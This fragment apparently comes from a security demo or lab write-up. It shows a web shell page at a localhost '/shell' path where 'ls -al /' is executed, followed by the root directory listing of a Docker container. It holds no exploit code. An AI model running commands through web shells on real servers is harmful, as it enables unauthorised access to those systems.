 127.0.0.1/shell/s
ls -al /
Execute
total 68
drwxr-xr-x   38 root     root          4096 Sep 14 04:56 .
drwxr-xr-x   38 root     root          4096 Sep 14 04:56 ..
-rwxr-xr-x    1 root     root             0 Sep 14 04:55 .dockerenv
drwxr-xr-x    3 apache   apache        4096 Sep 14 04:55 app
drwxr-xr-x    2 root     root          4096 Sep 11  2018 bin
drwxr-xr-x    5 root     root           380 Sep 14 04:55 dev
drwxr-xr-x   25 root     root          4096 Sep 14 04:56 etc
drwxr-xr-x    2 root     root          4096 Sep 11  2018 home
drwxr-xr-x    6 root     root          4096 Oct 19  2018 lib
drwxr-xr-x    5 root     root          4096 Sep 11  2018 media
drwxr-xr-x    2 root     root          4096 Sep 11  2018 mnt
dr-xr-xr-x  279 root     root             0 Sep 14 04:55 proc
drwx------    3 root     root          4096 Sep 14 04:56 root
drwxr-xr-x    4 root     root          4096 Sep 14 04:56 run
drwxr-xr-x    2 root     root          4096 Sep 11  2018 sbin
drwxr-xr-x    4 root     root          4096 Oct 19  2018 scripts
drwxr-xr-x    2 root     root          4096 Sep 11  2018 srv
dr-xr-xr-x   13 root     root             0 Sep 13 20:54 sys
drwxrwxrwt    2 root     root          4096 Sep 11  2018 tmp
drwxr-xr-x   12 root     root          4096 Sep 11  2018 usr
drwxr-xr-x   15 root     root          4096 Sep 14 04:56 var